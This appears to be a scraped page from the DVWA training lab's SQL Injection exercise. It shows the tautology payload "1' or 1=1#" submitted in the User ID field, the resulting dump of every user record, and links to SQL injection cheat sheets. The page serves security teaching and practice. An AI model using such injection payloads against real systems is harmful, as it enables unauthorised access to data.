 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/